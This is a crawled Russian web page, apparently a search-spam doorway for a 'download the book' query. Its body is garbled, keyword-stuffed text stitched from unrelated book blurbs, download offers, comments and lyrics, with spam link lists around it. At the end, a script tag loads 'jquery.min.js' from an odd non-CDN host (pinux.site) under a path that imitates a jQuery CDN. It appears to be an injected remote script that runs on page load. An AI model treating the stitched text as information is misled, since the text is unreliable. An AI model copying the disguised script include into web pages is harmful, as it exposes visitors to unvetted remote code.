

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaehesheu.unfoldingmaps.org/p30t8q-kniga-zhit-chtoby-lyubit-skachat.html
body_size: 4866
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книга жить чтобы любить скачать - kaehesheu.unfoldingmaps.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaehesheu.unfoldingmaps.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книга жить чтобы любить скачать</h2>
                            </header>
                            <p>1. ЛЮБОВЬ И УВАЖЕНИЕ (love and respect) Эта книга предназначена для всех: для людей, испытывающих кризис в семейной жизни, для тех, кто готов развестись, для мужей и жен во втором браке, а также для тех, кто хочет сохранить. книги, скачать книги, скачать книги бесплатно  Когда-то Дариен был одним из самых могущественных и значимых городов в Империи Соли. Дамы и господа! Электронные книги в библиотеке бесплатны. Вы можете их читать онлайн или же бесплатно скачать в любом из выбранных форматов: Книга «Как быть, а не казаться» необычная по своему стилю: она напоминает викторину, в которой сама жизнь задает вопросы на самые животрепещущие темы. Сервис электронных книг 📚 ЛитРес предлагает скачать книгу 🠳 Коллекционер, Джона Фаулза в форматах fb2, txt, epub, pdf или читать онлайн! Оставляйте и читайте отзывы о книге на ЛитРес. Книга поможет Вам увидеть жизнь не фрагментарно, а во всей её целостности, чтобы правильно распоряжаться временем, а также быть в ладу с самим собой и с окружающими. Исцели свою жизнь. Для того, чтобы создать более совершенную жизнь и достигнуть вершин любви и гармонии, необходимо избавить свое мышление и поступки от таких негативных оттенков, как зависть, ложь, гнев, жадность. Николай Левашов Книги. Николай Викторович Левашов – Русский Ученый, автор целого ряда фундаментальных трудов, дающих принципиально новое представление о микро и макрокосмосе, природе и человеке. 
прекрасная песня)))так стоит жить)))они были счастливы.хотя кроме талантов,веры в себя и любви у них не было ничего))))). Том 2. Хорошо в стране американской жить. Эта книга расскажет об американском периоде жизни автора, составившем почти пятнадцать лет, с 1992 по конец 2006 года. Уникальные книги с новой и совершенно удивительной информацией. Благодаря силе своего разума, автору удалось разгадать загадки Вселенной, раскрыть тайны жизни и смерти, объяснить природу памяти, эмоций и кармы Сервис электронных книг 📚 ЛитРес предлагает скачать книгу 🠳 Есть, молиться, любить. Книга Как быть, а не казаться необычная по своему стилю: она напоминает викторину Книга поможет Вам увидеть жизнь не фрагментарно, а во всей её целостности, чтобы правильно. книги, скачать книги, скачать книги бесплатно  Когда-то Дариен был одним из самых. 
В издательстве Символик вышла новая детская книга Вероники Черных Приключения. 3. ТАЙНЫ СУПРУЖЕСКОГО ЛОЖА Эта книга не похожа ни на одну из тех, что я написал раньше. Каталог эзотерических книг и книг для развития. Здесь можно скачать книги по эзотерике. Одиннадцать минут - Коэльо Пауло, бесплатно читать онлайн, бесплатно скачать txt, скачать. Книга Джона Фаулза Коллекционер — скачать в fb2, txt, epub, pdf или читать онлайн. Оставляйте. Книги Луизы Хей известны во всем мире своей легкостью и уникальностью. Основываясь. Скачать бесплатно книгу До встречи с тобой - Джоджо Мойес в форматах fb2, rtf, epub, pdf, txt или. Структура книги Проект библиотечного урока Вступление Хорошая книга – мой спутник, мой. 
прекрасная песня)))так стоит жить)))они были счастливы.хотя кроме талантов,веры в себя. Книга Притчей Соломоновых. Глава 1. Библия онлайн читать. На сайте размещено Священное. Тащусь. С раннего детства. Просто волшебно! Жалко, не поняла, как скачать. 
Николай Викторович Левашов – Русский Ученый, автор целого ряда фундаментальных трудов. На сайте book-tracker.org можно скачать аудиокниги бесплатно через торрент. Сценарий мероприятия, который можно использовать на Открытие Недели детской книги. аудиокниги скачать бесплатно mp3. Аудиокниги скачать бесплатно и без регистрации и слушать. Во время своего медового месяца двое молодых людей попадают в автокатастрофу, которая. cлава Курилов ОДИН В ОКЕАНЕ. По профессии — океанограф, по натуре — романтик, по призванию. Текст, слова и перевод песни Mariah Carey - Without You (Без тебя) Mariah Carey - Without You (Без тебя). Спокойной ночи тебе я желаю, Желаю приятных и добрых снов, Радугой сны пусть расцветают. Скачать fb2, epub. Читать полностью онлайн на сайте. Эта книга – культовый бестселлер. 
Краткие словари - краткие толковые словарики.  Скачать Словарь русских синонимов. ДРУЖБА. Афоризмы о дружбе, цитаты о дружбе, крылатые выражения - коллекция высказываний. Русский эмигрант Михаил Максимович принял постриг с именем Иоанн в Сербии, в 30-е годы. Домостро́й (полное название — Книга, называемая Домострой , содержащая в себе полезные. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="p30t8q-obrazec-zayavleniya-na-predostavlenie-zhilischnoy-subsidii.html">Образец заявления на предоставление жилищной субсидии</a></li>
                                <li><a href="p30t8q-drayvera-wexler-tab-7id.html">Драйвера wexler tab 7id</a></li>
                                <li><a href="p30t8q-pisma-na-stekle-sudba-poslednyaya-seriya.html">Письма на стекле судьба последняя серия</a></li>
                                <li><a href="p30t8q-prilozhenie-incallui-ostanovleno.html">Приложение incallui остановлено</a></li>
                                <li><a href="p30t8q-esp-kalina-shema.html">Эсп калина схема</a></li>
                                <li><a href="p30t8q-publika-zhurnal-gazeta-chitat-onlayn.html">Публика журнал газета читать онлайн</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Элизабет Гилберт, Есть, молиться, любить – скачать.</li>
<li>Некрасов Анатолий. Книги онлайн.</li>
<li>Кови Стивен. Книги онлайн.</li>
<li>Скачать книги бесплатно. Электронные книги. Интернет.</li>
<li>ПРОИЗВЕДЕНИЯ ПРАВОСЛАВНЫХ ПИСАТЕЛЕЙ - электронная.</li>
<li>БИБЛИОТЕКА (свидания, отношения, брак, секс, семья.</li>
<li>Книги по эзотерике и развитию, скачать. Эзотерика.</li>
<li>Одиннадцать минут - Коэльо Пауло, читать онлайн, скачать.</li>
<li>Джон Фаулз, Коллекционер – скачать</li>
<li>Скачать книги Луизы Хей бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-biologiya-9-klass-strashko-skachat-uchebnik.html">Биология 9 класс страшко скачать учебник</a></li>
                                            <li><a href="p30t8q-onlayn-igry-pro-ohotu-na-zhivotnyh.html">Онлайн игры про охоту на животных</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-torrent-tv-player.html">Torrent tv player</a></li>
                                            <li><a href="p30t8q-skachat-zhurnal-policeyskie-mashiny-mira-75.html">Скачать журнал полицейские машины мира 75</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-prezentaciya-5-klass-zagadki-prirody.html">Презентация 5 класс загадки природы</a></li>
                                            <li><a href="p30t8q-skachat-kursovuyu-na-temu-administrativnoe-nakazanie.html">Скачать курсовую на тему административное наказание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-kak-otmenit-avtoobnovlenie-na-androide.html">Как отменить автообновление на андроиде</a></li>
                                            <li><a href="p30t8q-skachat-filmy-pro-garri-pottera-cherez-torrent.html">Скачать фильмы про гарри поттера через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
